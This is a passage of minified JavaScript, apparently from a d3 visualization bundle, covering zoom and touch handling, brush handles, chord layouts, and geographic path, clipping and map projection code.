b.translate(R>E?(E+R)/2:Math.min(0,E)||Math.max(0,R),B>q?(q+B)/2:Math.min(0,q)||Math.max(0,B))}function i(b){return[(+b[0][0]+ +b[1][0])/2,(+b[0][1]+ +b[1][1])/2]}function u(b,A,E){b.on("start.zoom",function(){o(this,arguments).start()}).on("interrupt.zoom end.zoom",function(){o(this,arguments).end()}).tween("zoom",function(){var R=this,q=arguments,B=o(R,q),J=y.apply(R,q),H=E||i(J),en=Math.max(J[1][0]-J[0][0],J[1][1]-J[0][1]),Q=R.__zoom,V=typeof A=="function"?A.apply(R,q):A,Z=S(Q.invert(H).concat(en/Q.k),V.invert(H).concat(en/V.k));return function(rn){if(rn===1)rn=V;else{var L=Z(rn),Y=en/L[2];rn=new Qn(Y,H[0]-L[0]*Y,H[1]-L[1]*Y)}B.zoom(null,rn)}})}function o(b,A){for(var E,R=0,q=C.length;R<q;++R)if((E=C[R]).that===b)return E;return new a(b,A)}function a(b,A){this.that=b,this.args=A,this.index=-1,this.active=0,this.extent=y.apply(b,A)}function c(){function b(){A.wheel=null,A.end()}if(_.apply(this,arguments)){var A=o(this,arguments),E=this.__zoom,R=Math.max(m,Math.min(x,E.k*Math.pow(2,-d.event.deltaY*(d.event.deltaMode?120:1)/500))),q=gt(this);if(A.wheel)A.mouse[0][0]===q[0]&&A.mouse[0][1]===q[1]||(A.mouse[1]=E.invert(A.mouse[0]=q)),clearTimeout(A.wheel);else{if(E.k===R)return;A.mouse=[q,E.invert(q)],Dt(this),A.start()}ir(),A.wheel=setTimeout(b,O),A.zoom("mouse",r(e(t(E,R),A.mouse[0],A.mouse[1]),A.extent))}}function s(){function b(){ir(),E.moved=!0,E.zoom("mouse",r(e(E.that.__zoom,E.mouse[0]=gt(E.that),E.mouse[1]),E.extent))}function A(){R.on("mousemove.zoom mouseup.zoom",null),Ur(d.event.view,E.moved),ir(),E.end()}if(!g&&_.apply(this,arguments)){var E=o(this,arguments),R=An(d.event.view).on("mousemove.zoom",b,!0).on("mouseup.zoom",A,!0),q=gt(this);Si(d.event.view),Yu(),E.mouse=[q,this.__zoom.invert(q)],Dt(this),E.start()}}function l(){if(_.apply(this,arguments)){var b=this.__zoom,A=gt(this),E=b.invert(A),R=b.k*(d.event.shiftKey?.5:2),q=r(e(t(b,R),A,E),y.apply(this,arguments));ir(),N>0?An(this).transition().duration(N).call(u,q,A):An(this).call(n.transform,q)}}function h(){if(_.apply(this,arguments)){var b,A,E,R=o(this,arguments),q=d.event.changedTouches,B=q.length;for(Yu(),b=0;b<B;++b)A=q[b],E=xi(this,q,A.identifier),E=[E,this.__zoom.invert(E),A.identifier],R.touch0?R.touch1||(R.touch1=E):R.touch0=E;return v&&(v=clearTimeout(v),!R.touch1)?(R.end(),E=An(this).on("dblclick.zoom"),void(E&&E.apply(this,arguments))):void(d.event.touches.length===B&&(v=setTimeout(function(){v=null},P),Dt(this),R.start()))}}function f(){var b,A,E,R,q=o(this,arguments),B=d.event.changedTouches,J=B.length;for(ir(),v&&(v=clearTimeout(v)),b=0;b<J;++b)A=B[b],E=xi(this,B,A.identifier),q.touch0&&q.touch0[2]===A.identifier?q.touch0[0]=E:q.touch1&&q.touch1[2]===A.identifier&&(q.touch1[0]=E);if(A=q.that.__zoom,q.touch1){var H=q.touch0[0],en=q.touch0[1],Q=q.touch1[0],V=q.touch1[1],Z=(Z=Q[0]-H[0])*Z+(Z=Q[1]-H[1])*Z,rn=(rn=V[0]-en[0])*rn+(rn=V[1]-en[1])*rn;A=t(A,Math.sqrt(Z/rn)),E=[(H[0]+Q[0])/2,(H[1]+Q[1])/2],R=[(en[0]+V[0])/2,(en[1]+V[1])/2]}else{if(!q.touch0)return;E=q.touch0[0],R=q.touch0[1]}q.zoom("touch",r(e(A,E,R),q.extent))}function p(){var b,A,E=o(this,arguments),R=d.event.changedTouches,q=R.length;for(Yu(),g&&clearTimeout(g),g=setTimeout(function(){g=null},P),b=0;b<q;++b)A=R[b],E.touch0&&E.touch0[2]===A.identifier?delete E.touch0:E.touch1&&E.touch1[2]===A.identifier&&delete E.touch1;E.touch1&&!E.touch0&&(E.touch0=E.touch1,delete E.touch1),E.touch0||E.end()}var v,g,_=Zd,y=Gd,m=0,x=1/0,T=-x,w=x,k=T,M=w,N=250,S=Jf,C=[],z=at("start","zoom","end"),P=500,O=150;return n.transform=function(b,A){var E=b.selection?b.selection():b;E.property("__zoom",ys),b!==E?u(b,A):E.interrupt().each(function(){o(this,arguments).start().zoom(null,typeof A=="function"?A.apply(this,arguments):A).end()})},n.scaleBy=function(b,A){n.scaleTo(b,function(){var E=this.__zoom.k,R=typeof A=="function"?A.apply(this,arguments):A;return E*R})},n.scaleTo=function(b,A){n.transform(b,function(){var E=y.apply(this,arguments),R=this.__zoom,q=i(E),B=R.invert(q),J=typeof A=="function"?A.apply(this,arguments):A;return r(e(t(R,J),q,B),E)})},n.translateBy=function(b,A,E){n.transform(b,function(){return r(this.__zoom.translate(typeof A=="function"?A.apply(this,arguments):A,typeof E=="function"?E.apply(this,arguments):E),y.apply(this,arguments))})},a.prototype={start:function(){return++this.active===1&&(this.index=C.push(this)-1,this.emit("start")),this},zoom:function(b,A){return this.mouse&&b!=="mouse"&&(this.mouse[1]=A.invert(this.mouse[0])),this.touch0&&b!=="touch"&&(this.touch0[1]=A.invert(this.touch0[0])),this.touch1&&b!=="touch"&&(this.touch1[1]=A.invert(this.touch1[0])),this.that.__zoom=A,this.emit("zoom"),this},end:function(){return--this.active===0&&(C.splice(this.index,1),this.index=-1,this.emit("end")),this},emit:function(b){Se(new $d(n,b,this.that.__zoom),z.apply,z,[b,this.that,this.args])}},n.filter=function(b){return arguments.length?(_=typeof b=="function"?b:Ql(!!b),n):_},n.extent=function(b){return arguments.length?(y=typeof b=="function"?b:Ql([[+b[0][0],+b[0][1]],[+b[1][0],+b[1][1]]]),n):y},n.scaleExtent=function(b){return arguments.length?(m=+b[0],x=+b[1],n):[m,x]},n.translateExtent=function(b){return arguments.length?(T=+b[0][0],w=+b[1][0],k=+b[0][1],M=+b[1][1],n):[[T,k],[w,M]]},n.duration=function(b){return arguments.length?(N=+b,n):N},n.interpolate=function(b){return arguments.length?(S=b,n):S},n.on=function(){var b=z.on.apply(z,arguments);return b===z?n:b},n},Kl=function(n){return function(){return n}},B2=function(n,t,e){this.target=n,this.type=t,this.selection=e},Ai=function(){d.event.preventDefault(),d.event.stopImmediatePropagation()},nh={name:"drag"},ha={name:"space"},fe={name:"handle"},le={name:"center"},Ei={name:"x",handles:["e","w"].map(ze),input:function(n,t){return n&&[[n[0],t[0][1]],[n[1],t[1][1]]]},output:function(n){return n&&[n[0][0],n[1][0]]}},Ci={name:"y",handles:["n","s"].map(ze),input:function(n,t){return n&&[[t[0][0],n[0]],[t[1][0],n[1]]]},output:function(n){return n&&[n[0][1],n[1][1]]}},j2={name:"xy",handles:["n","e","s","w","nw","ne","se","sw"].map(ze),input:function(n){return n},output:function(n){return n}},nt={overlay:"crosshair",selection:"move",n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},th={e:"w",w:"e",nw:"ne",ne:"nw",se:"sw",sw:"se"},eh={n:"s",s:"n",nw:"sw",ne:"se",se:"ne",sw:"nw"},H2={overlay:1,selection:1,n:null,e:1,s:null,w:-1,nw:-1,ne:1,se:1,sw:-1},X2={overlay:1,selection:1,n:-1,e:null,s:1,w:null,nw:-1,ne:-1,se:1,sw:1},V2=function(){return Hu(j2)},rh=Math.cos,ih=Math.sin,uh=Math.PI,Pi=uh/2,oh=2*uh,ah=Math.max,W2=function(){function n(u){var o,a,c,s,l,h,f=u.length,p=[],v=Dn(f),g=[],_=[],y=_.groups=new Array(f),m=new Array(f*f);for(o=0,l=-1;++l<f;){for(a=0,h=-1;++h<f;)a+=u[l][h];p.push(a),g.push(Dn(f)),o+=a}for(e&&v.sort(function(C,z){return e(p[C],p[z])}),r&&g.forEach(function(C,z){C.sort(function(P,O){return r(u[z][P],u[z][O])})}),o=ah(0,oh-t*f)/o,s=o?t:oh/f,a=0,l=-1;++l<f;){for(c=a,h=-1;++h<f;){var x=v[l],T=g[x][h],w=u[x][T],k=a,M=a+=w*o;m[T*f+x]={index:x,subindex:T,startAngle:k,endAngle:M,value:w}}y[x]={index:x,startAngle:c,endAngle:a,value:p[x]},a+=s}for(l=-1;++l<f;)for(h=l-1;++h<f;){var N=m[h*f+l],S=m[l*f+h];(N.value||S.value)&&_.push(N.value<S.value?{source:S,target:N}:{source:N,target:S})}return i?_.sort(i):_}var t=0,e=null,r=null,i=null;return n.padAngle=function(u){return arguments.length?(t=ah(0,u),n):t},n.sortGroups=function(u){return arguments.length?(e=u,n):e},n.sortSubgroups=function(u){return arguments.length?(r=u,n):r},n.sortChords=function(u){return arguments.length?(u==null?i=null:(i=eg(u))._=u,n):i&&i._},n},$2=Array.prototype.slice,pa=function(n){return function(){return n}},Z2=function(){function n(){var a,c=$2.call(arguments),s=t.apply(this,c),l=e.apply(this,c),h=+r.apply(this,(c[0]=s,c)),f=i.apply(this,c)-Pi,p=u.apply(this,c)-Pi,v=h*rh(f),g=h*ih(f),_=+r.apply(this,(c[0]=l,c)),y=i.apply(this,c)-Pi,m=u.apply(this,c)-Pi;if(o||(o=a=mt()),o.moveTo(v,g),o.arc(0,0,h,f,p),f===y&&p===m||(o.quadraticCurveTo(0,0,_*rh(y),_*ih(y)),o.arc(0,0,_,y,m)),o.quadraticCurveTo(0,0,v,g),o.closePath(),a)return o=null,a+""||null}var t=rg,e=ig,r=ug,i=og,u=ag,o=null;return n.radius=function(a){return arguments.length?(r=typeof a=="function"?a:pa(+a),n):r},n.startAngle=function(a){return arguments.length?(i=typeof a=="function"?a:pa(+a),n):i},n.endAngle=function(a){return arguments.length?(u=typeof a=="function"?a:pa(+a),n):u},n.source=function(a){return arguments.length?(t=a,n):t},n.target=function(a){return arguments.length?(e=a,n):e},n.context=function(a){return arguments.length?(o=a??null,n):o},n},Ot=function(){return new Ir};Ir.prototype={constructor:Ir,reset:function(){this.s=this.t=0},add:function(n){xs(Fi,n,this.t),xs(this,Fi.s,this.s),this.s?this.t+=Fi.t:this.s=Fi.t},valueOf:function(){return this.s}};var ch,sh,da,ga,va,an,On,cn,Xn,Ft,fh,lh,he,It,_t,ur,zi,qi,Ri,Li,Ui,Di,Oi,_a,ya,ma,hh,ph,_n,yn,mn,Fi=new Ir,I=1e-6,dh=1e-12,$=Math.PI,sn=$/2,Ii=$/4,kn=2*$,tn=180/$,j=$/180,G=Math.abs,pe=Math.atan,xn=Math.atan2,F=Math.cos,Yi=Math.ceil,gh=Math.exp,Bi=Math.log,xa=Math.pow,D=Math.sin,or=Math.sign||function(n){return n>0?1:n<0?-1:0},ln=Math.sqrt,ba=Math.tan,vh={Feature:function(n,t){Yr(n.geometry,t)},FeatureCollection:function(n,t){for(var e=n.features,r=-1,i=e.length;++r<i;)Yr(e[r].geometry,t)}},_h={Sphere:function(n,t){t.sphere()},Point:function(n,t){n=n.coordinates,t.point(n[0],n[1],n[2])},MultiPoint:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)n=e[r],t.point(n[0],n[1],n[2])},LineString:function(n,t){Vu(n.coordinates,t,0)},MultiLineString:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)Vu(e[r],t,0)},Polygon:function(n,t){ws(n.coordinates,t)},MultiPolygon:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)ws(e[r],t)},GeometryCollection:function(n,t){for(var e=n.geometries,r=-1,i=e.length;++r<i;)Yr(e[r],t)}},Vn=function(n,t){n&&vh.hasOwnProperty(n.type)?vh[n.type](n,t):Yr(n,t)},ji=Ot(),Hi=Ot(),Wn={point:on,lineStart:on,lineEnd:on,polygonStart:function(){ji.reset(),Wn.lineStart=cg,Wn.lineEnd=sg},polygonEnd:function(){var n=+ji;Hi.add(n<0?kn+n:n),this.lineStart=this.lineEnd=this.point=on},sphere:function(){Hi.add(kn)}},G2=function(n){return Hi.reset(),Vn(n,Wn),2*Hi},ar=Ot(),tt={point:Vr,lineStart:ks,lineEnd:Ns,polygonStart:function(){tt.point=Ss,tt.lineStart=lg,tt.lineEnd=hg,ar.reset(),Wn.polygonStart()},polygonEnd:function(){Wn.polygonEnd(),tt.point=Vr,tt.lineStart=ks,tt.lineEnd=Ns,ji<0?(an=-(cn=180),On=-(Xn=90)):ar>I?Xn=90:ar<-I&&(On=-90),_t[0]=an,_t[1]=cn}},J2=function(n){var t,e,r,i,u,o,a;if(Xn=cn=-(an=On=1/0),It=[],Vn(n,tt),e=It.length){for(It.sort(pg),t=1,r=It[0],u=[r];t<e;++t)i=It[t],As(r,i[0])||As(r,i[1])?(Nn(r[0],i[1])>Nn(r[0],r[1])&&(r[1]=i[1]),Nn(i[0],r[1])>Nn(r[0],r[1])&&(r[0]=i[0])):u.push(r=i);for(o=-1/0,e=u.length-1,t=0,r=u[e];t<=e;r=i,++t)i=u[t],(a=Nn(r[1],i[0]))>o&&(o=a,an=i[0],cn=r[1])}return It=_t=null,an===1/0||On===1/0?[[NaN,NaN],[NaN,NaN]]:[[an,On],[cn,Xn]]},Fn={sphere:on,point:$u,lineStart:Es,lineEnd:Cs,polygonStart:function(){Fn.lineStart=vg,Fn.lineEnd=_g},polygonEnd:function(){Fn.lineStart=Es,Fn.lineEnd=Cs}},Q2=function(n){ur=zi=qi=Ri=Li=Ui=Di=Oi=_a=ya=ma=0,Vn(n,Fn);var t=_a,e=ya,r=ma,i=t*t+e*e+r*r;return i<dh&&(t=Ui,e=Di,r=Oi,zi<I&&(t=qi,e=Ri,r=Li),i=t*t+e*e+r*r,i<dh)?[NaN,NaN]:[xn(e,t)*tn,Cn(r/ln(i))*tn]},de=function(n){return function(){return n}},yh=function(n,t){function e(r,i){return r=n(r,i),t(r[0],r[1])}return n.invert&&t.invert&&(e.invert=function(r,i){return r=t.invert(r,i),r&&n.invert(r[0],r[1])}),e};Zu.invert=Zu;var wa,Xi,Vi,mh,xh,Ma,Ta,bh,wh,$n,Zn,K2=function(n){function t(e){return e=n(e[0]*j,e[1]*j),e[0]*=tn,e[1]*=tn,e}return n=Gu(n[0]*j,n[1]*j,n.length>2?n[2]*j:0),t.invert=function(e){return e=n.invert(e[0]*j,e[1]*j),e[0]*=tn,e[1]*=tn,e},t},nx=function(){function n(c,s){e.push(c=r(c,s)),c[0]*=tn,c[1]*=tn}function t(){var c=i.apply(this,arguments),s=u.apply(this,arguments)*j,l=o.apply(this,arguments)*j;return e=[],r=Gu(-c[0]*j,-c[1]*j,0).invert,Ls(a,s,l,1),c={type:"Polygon",coordinates:[e]},e=r=null,c}var e,r,i=de([0,0]),u=de(90),o=de(6),a={point:n};return t.center=function(c){return arguments.length?(i=typeof c=="function"?c:de([+c[0],+c[1]]),t):i},t.radius=function(c){return arguments.length?(u=typeof c=="function"?c:de(+c),t):u},t.precision=function(c){return arguments.length?(o=typeof c=="function"?c:de(+c),t):o},t},Mh=function(){var n,t=[];return{point:function(e,r){n.push([e,r])},lineStart:function(){t.push(n=[])},lineEnd:on,rejoin:function(){t.length>1&&t.push(t.pop().concat(t.shift()))},result:function(){var e=t;return t=[],n=null,e}}},tx=function(n,t,e,r,i,u){var o,a=n[0],c=n[1],s=t[0],l=t[1],h=0,f=1,p=s-a,v=l-c;if(o=e-a,p||!(o>0)){if(o/=p,p<0){if(o<h)return;o<f&&(f=o)}else if(p>0){if(o>f)return;o>h&&(h=o)}if(o=i-a,p||!(o<0)){if(o/=p,p<0){if(o>f)return;o>h&&(h=o)}else if(p>0){if(o<h)return;o<f&&(f=o)}if(o=r-c,v||!(o>0)){if(o/=v,v<0){if(o<h)return;o<f&&(f=o)}else if(v>0){if(o>f)return;o>h&&(h=o)}if(o=u-c,v||!(o<0)){if(o/=v,v<0){if(o>f)return;o>h&&(h=o)}else if(v>0){if(o<h)return;o<f&&(f=o)}return h>0&&(n[0]=a+h*p,n[1]=c+h*v),f<1&&(t[0]=a+f*p,t[1]=c+f*v),!0}}}}},Wi=function(n,t){return G(n[0]-t[0])<I&&G(n[1]-t[1])<I},Th=function(n,t,e,r,i){var u,o,a=[],c=[];if(n.forEach(function(v){if(!((g=v.length-1)<=0)){var g,_,y=v[0],m=v[g];if(Wi(y,m)){for(i.lineStart(),u=0;u<g;++u)i.point((y=v[u])[0],y[1]);return void i.lineEnd()}a.push(_=new Wr(y,v,null,!0)),c.push(_.o=new Wr(y,null,_,!1)),a.push(_=new Wr(m,v,null,!1)),c.push(_.o=new Wr(m,null,_,!0))}}),a.length){for(c.sort(t),Ds(a),Ds(c),u=0,o=c.length;u<o;++u)c[u].e=e=!e;for(var s,l,h=a[0];;){for(var f=h,p=!0;f.v;)if((f=f.n)===h)return;s=f.z,i.lineStart();do{if(f.v=f.o.v=!0,f.e){if(p)for(u=0,o=s.length;u<o;++u)i.point((l=s[u])[0],l[1]);else r(f.x,f.n.x,1,i);f=f.n}else{if(p)for(s=f.p.z,u=s.length-1;u>=0;--u)i.point((l=s[u])[0],l[1]);else r(f.x,f.p.x,-1,i);f=f.p}f=f.o,s=f.z,p=!p}while(!f.v);i.lineEnd()}}},cr=1e9,$i=-cr,ex=function(){var n,t,e,r=0,i=0,u=960,o=500;return e={stream:function(a){return n&&t===a?n:n=Ju(r,i,u,o)(t=a)},extent:function(a){return arguments.length?(r=+a[0][0],i=+a[0][1],u=+a[1][0],o=+a[1][1],n=t=null,e):[[r,i],[u,o]]}}},ka=Ot(),ge={sphere:on,point:on,lineStart:mg,lineEnd:on,polygonStart:on,polygonEnd:on},kh=function(n){return ka.reset(),Vn(n,ge),+ka},Na=[null,null],rx={type:"LineString",coordinates:Na},ix=function(n,t){return Na[0]=n,Na[1]=t,kh(rx)},ux=function(n,t){var e=n[0]*j,r=n[1]*j,i=t[0]*j,u=t[1]*j,o=F(r),a=D(r),c=F(u),s=D(u),l=o*F(e),h=o*D(e),f=c*F(i),p=c*D(i),v=2*Cn(ln(bs(u-r)+o*c*bs(i-e))),g=D(v),_=v?function(y){var m=D(y*=v)/g,x=D(v-y)/g,T=x*l+m*f,w=x*h+m*p,k=x*a+m*s;return[xn(w,T)*tn,xn(k,ln(T*T+w*w))*tn]}:function(){return[e*tn,r*tn]};return _.distance=v,_},Yt=function(n){return n},Sa=Ot(),Aa=Ot(),et={point:on,lineStart:on,lineEnd:on,polygonStart:function(){et.lineStart=Tg,et.lineEnd=Ng},polygonEnd:function(){et.lineStart=et.lineEnd=et.point=on,Sa.add(G(Aa)),Aa.reset()},result:function(){var n=Sa/2;return Sa.reset(),n}},ve=1/0,Zi=ve,sr=-ve,Gi=sr,Ji={point:Sg,lineStart:on,lineEnd:on,polygonStart:on,polygonEnd:on,result:function(){var n=[[ve,Zi],[sr,Gi]];return sr=Gi=-(Zi=ve=1/0),n}},Ea=0,Ca=0,fr=0,Qi=0,Ki=0,_e=0,Pa=0,za=0,lr=0,Ln={point:St,lineStart:Bs,lineEnd:js,polygonStart:function(){Ln.lineStart=Cg,Ln.lineEnd=Pg},polygonEnd:function(){Ln.point=St,Ln.lineStart=Bs,Ln.lineEnd=js},result:function(){var n=lr?[Pa/lr,za/lr]:_e?[Qi/_e,Ki/_e]:fr?[Ea/fr,Ca/fr]:[NaN,NaN];return Ea=Ca=fr=Qi=Ki=_e=Pa=za=lr=0,n}};Xs.prototype={_radius:4.5,pointRadius:function(n){return this._radius=n,this},polygonStart:function(){this._line=0},polygonEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){this._line===0&&this._context.closePath(),this._point=NaN},point:function(n,t){switch(this._point){case 0:this._context.moveTo(n,t),this._point=1;break;case 1:this._context.lineTo(n,t);break;default:this._context.moveTo(n+this._radius,t),this._context.arc(n,t,this._radius,0,kn)}},result:on},Vs.prototype={_circle:Ws(4.5),pointRadius:function(n){return this._circle=Ws(n),this},polygonStart:function(){this._line=0},polygonEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){this._line===0&&this._string.push("Z"),this._point=NaN},point:function(n,t){switch(this._point){case 0:this._string.push("M",n,",",t),this._point=1;break;case 1:this._string.push("L",n,",",t);break;default:this._string.push("M",n,",",t,this._circle)}},result:function(){if(this._string.length){var n=this._string.join("");return this._string=[],n}}};var ox=function(n,t){function e(o){return o&&(typeof u=="function"&&i.pointRadius(+u.apply(this,arguments)),Vn(o,r(i))),i.result()}var r,i,u=4.5;return e.area=function(o){return Vn(o,r(et)),et.result()},e.bounds=function(o){return Vn(o,r(Ji)),Ji.result()},e.centroid=function(o){return Vn(o,r(Ln)),Ln.result()},e.projection=function(o){return arguments.length?(r=o==null?(n=null,Yt):(n=o).stream,e):n},e.context=function(o){return arguments.length?(i=o==null?(t=null,new Vs):new Xs(t=o),typeof u!="function"&&i.pointRadius(u),e):t},e.pointRadius=function(o){return arguments.length?(u=typeof o=="function"?o:(i.pointRadius(+o),+o),e):u},e.projection(n).context(t)},qa=Ot(),ax=function(n,t){var e=t[0],r=t[1],i=[D(e),-F(e),0],u=0,o=0;qa.reset();for(var a=0,c=n.length;a<c;++a)if(l=(s=n[a]).length)for(var s,l,h=s[l-1],f=h[0],p=h[1]/2+Ii,v=D(p),g=F(p),_=0;_<l;++_,f=m,v=T,g=w,h=y){var y=s[_],m=y[0],x=y[1]/2+Ii,T=D(x),w=F(x),k=m-f,M=k>=0?1:-1,N=M*k,S=N>$,C=v*T;if(qa.add(xn(C*M*D(N),g*w+C*F(N))),u+=S?k+M*kn:k,S^f>=e^m>=e){var z=Wt(Nt(h),Nt(y));Xr(z);var P=Wt(i,z);Xr(P);var O=(S^k>=0?-1:1)*Cn(P[2]);(r>O||r===O&&(z[0]||z[1]))&&(o+=S^k>=0?1:-1)}}return(u<-I||u<I&&qa<-I)^1&o},Nh=function(n,t,e,r){return function(i,u){function o(k,M){var N=i(k,M);n(k=N[0],M=N[1])&&u.point(k,M)}function a(k,M){var N=i(k,M);_.point(N[0],N[1])}function c(){w.point=a,_.lineStart()}function s(){w.point=o,_.lineEnd()}function l(k,M){g.push([k,M]);var N=i(k,M);x.point(N[0],N[1])}function h(){x.lineStart(),g=[]}function f(){l(g[0][0],g[0][1]),x.lineEnd();var k,M,N,S,C=x.clean(),z=m.result(),P=z.length;if(g.pop(),p.push(g),g=null,P)if(1&C){if(N=z[0],(M=N.length-1)>0){for(T||(u.polygonStart(),T=!0),u.lineStart(),k=0;k<M;++k)u.point((S=N[k])[0],S[1]);u.lineEnd()}}else P>1&&2&C&&z.push(z.pop().concat(z.shift())),v.push(z.filter(qg))}var p,v,g,_=t(u),y=i.invert(r[0],r[1]),m=Mh(),x=t(m),T=!1,w={point:o,lineStart:c,lineEnd:s,polygonStart:function(){w.point=l,w.lineStart=h,w.lineEnd=f,v=[],p=[]},polygonEnd:function(){w.point=o,w.lineStart=c,w.lineEnd=s,v=co(v);var k=ax(p,y);v.length?(T||(u.polygonStart(),T=!0),Th(v,Rg,k,e,u)):k&&(T||(u.polygonStart(),T=!0),u.lineStart(),e(null,null,1,u),u.lineEnd()),T&&(u.polygonEnd(),T=!1),v=p=null},sphere:function(){u.polygonStart(),u.lineStart(),e(null,null,1,u),u.lineEnd(),u.polygonEnd()}};return w}},Sh=Nh(function(){return!0},Lg,Dg,[-$,-sn]),cx=function(n,t){function e(l,h,f,p){Ls(p,n,t,f,l,h)}function r(l,h){return F(l)*F(h)>a}function i(l){var h,f,p,v,g;return{lineStart:function(){v=p=!1,g=1},point:function(_,y){var m,x=[_,y],T=r(_,y),w=c?T?0:o(_,y):T?o(_+(_<0?$:-$),y):0;if(!h&&(v=p=T)&&l.lineStart(),T!==p&&(m=u(h,x),(Wi(h,m)||Wi(x,m))&&(x[0]+=I,x[1]+=I,T=r(x[0],x[1]))),T!==p)g=0,T?(l.lineStart(),m=u(x,h),l.point(m[0],m[1])):(m=u(h,x),l.point(m[0],m[1]),l.lineEnd()),h=m;else if(s&&h&&c^T){var k;w&f||!(k=u(x,h,!0))||(g=0,c?(l.lineStart(),l.point(k[0][0],k[0][1]),l.point(k[1][0],k[1][1]),l.lineEnd()):(l.point(k[1][0],k[1][1]),l.lineEnd(),l.lineStart(),l.point(k[0][0],k[0][1])))}!T||h&&Wi(h,x)||l.point(x[0],x[1]),h=x,p=T,f=w},lineEnd:function(){p&&l.lineEnd(),h=null},clean:function(){return g|(v&&p)<<1}}}function u(l,h,f){var p=Nt(l),v=Nt(h),g=[1,0,0],_=Wt(p,v),y=jr(_,_),m=_[0],x=y-m*m;if(!x)return!f&&l;var T=a*y/x,w=-a*m/x,k=Wt(g,_),M=Hr(g,T),N=Hr(_,w);Wu(M,N);var S=k,C=jr(M,S),z=jr(S,S),P=C*C-z*(jr(M,M)-1);if(!(P<0)){var O=ln(P),b=Hr(S,(-C-O)/z);if(Wu(b,M),b=Br(b),!f)return b;var A,E=l[0],R=h[0],q=l[1],B=h[1];R<E&&(A=E,E=R,R=A);var J=R-E,H=G(J-$)<I,en=H||J<I;if(!H&&B<q&&(A=q,q=B,B=A),en?H?q+B>0^b[1]<(G(b[0]-E)<I?q:B):q<=b[1]&&b[1]<=B:J>$^(E<=b[0]&&b[0]<=R)){var Q=Hr(S,(-C+O)/z);return Wu(Q,M),[b,Br(Q)]}}}function o(l,h){var f=c?n:$-n,p=0;return l<-f?p|=1:l>f&&(p|=2),h<-f?p|=4:h>f&&(p|=8),p}var a=F(n),c=a>0,s=G(a)>I;return Nh(r,i,e,c?[0,-n]:[-$,n-$])},sx=function(n){return{stream:$r(n)}};Qu.prototype={constructor:Qu,point:function(n,t){this.stream.point(n,t)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}};var Ah=16,fx=F(30*j),Eh=function(n,t){return+t?Fg(n,t):Og(n)},lx=$r({point:function(n,t){this.stream.point(n*j,t*j)}}),nu=function(){return to($s).scale(155.424).center([0,33.6442])},Ch=function(){return nu().parallels([29.5,45.5]).scale(1070).translate([480,250]).rotate([96,0]).center([-.6,38.7])},hx=function(){function n(f){var p=f[0],v=f[1];return a=null,i.point(p,v),a||(u.point(p,v),a)||(o.point(p,v),a)}function t(){return e=r=null,n}var e,r,i,u,o,a,c=Ch(),s=nu().rotate([154,0]).center([-2,58.5]).parallels([55,65]),l=nu().rotate([157,0]).center([-3,19.9]).parallels([8,18]),h={point:function(f,p){a=[f,p]}};return n.invert=function(f){var p=c.scale(),v=c.translate(),g=(f[0]-v[0])/p,_=(f[1]-v[1])/p;return(_>=.12&&_<.234&&g>=-.425&&g<-.214?s:_>=.166&&_<.234&&g>=-.214&&g<-.115?l:c).invert(f)},n.stream=function(f){return e&&r===f?e:e=Yg([c.stream(r=f),s.stream(f),l.stream(f)])},n.precision=function(f){return arguments.length?(c.precision(f),s.precision(f),l.precision(f),t()):c.precision()},n.scale=function(f){return arguments.length?(c.scale(f),s.scale(.35*f),l.scale(f),n.translate(c.translate())):c.scale()},n.translate=function(f){if(!arguments.length)return c.translate();var p=c.scale(),v=+f[0],g=+f[1];return i=c.translate(f).clipExtent([[v-.455*p,g-.238*p],[v+.455*p,g+.238*p]]).stream(h),u=s.translate([v-.307*p,g+.201*p]).clipExtent([[v-.425*p+I,g+.12*p+I],[v-.214*p-I,g+.234*p-I]]).stream(h),o=l.translate([v-.205*p,g+.212*p]).clipExtent([[v-.214*p+I,g+.166*p+I],[v-.115*p-I,g+.234*p-I]]).stream(h),t()},n.fitExtent=function(f,p){return Zr(n,f,p)},n.fitSize=function(f,p){return Ku(n,f,p)},n.scale(1070)},Ra=Zs(function(n){return ln(2/(1+n))});Ra.invert=Re(function(n){return 2*Cn(n/2)});var px=function(){return ct(Ra).scale(124.75).clipAngle(179.999)},La=Zs(function(n){return(n=Xu(n))&&n/D(n)});La.invert=Re(function(n){return n});var dx=function(){return ct(La).scale(79.4188).clipAngle(179.999)};Gr.invert=function(n,t){return[n,2*pe(gh(t))-sn]};var gx=function(){return Gs(Gr).scale(961/kn)},vx=function(){return to(Js).scale(109.5).parallels([30,30])};Le.invert=Le;var _x=function(){return ct(Le).scale(152.63)},yx=function(){return to(Qs).scale(131.154).center([0,13.9389])};eo.invert=Re(pe);var mx=function(){return ct(eo).scale(144.049).clipAngle(60)},xx=function(){function n(){return i=u=null,o}var t,e,r,i,u,o,a=1,c=0,s=0,l=1,h=1,f=Yt,p=null,v=Yt;return o={stream:function(g){return i&&u===g?i:i=f(v(u=g))},clipExtent:function(g){return arguments.length?(v=g==null?(p=t=e=r=null,Yt):Ju(p=+g[0][0],t=+g[0][1],e=+g[1][0],r=+g[1][1]),n()):p==null?null:[[p,t],[e,r]]},scale:function(g){return arguments.length?(f=Qr((a=+g)*l,a*h,c,s),n()):a},translate:function(g){return arguments.length?(f=Qr(a*l,a*h,c=+g[0],s=+g[1]),n()):[c,s]},reflectX:function(g){return arguments.length?(f=Qr(a*(l=g?-1:1),a*h,c,s),n()):l<0},reflectY:function(g){return arguments.length?(f=Qr(a*l,a*(h=g?-1:1),c,s),n()):h<0},fitExtent:function(g,_){return Zr(o,g,_)},fitSize:function(g,_){return Ku(o,g,_)}}};ro.invert=Re(Cn);var bx=function(){return ct(ro).scale(249.5).clipAngle(90+I)};io.invert=Re(function(n){return 2*pe(n)});var wx=function(){return ct(io).scale(250).clipAngle(142)};uo.invert=function(n,t){return[-t,2*pe(gh(n))-sn]};var Mx=function(){var n=Gs(uo),t=n.center,e=n.rotate;return n.center=function(r){return 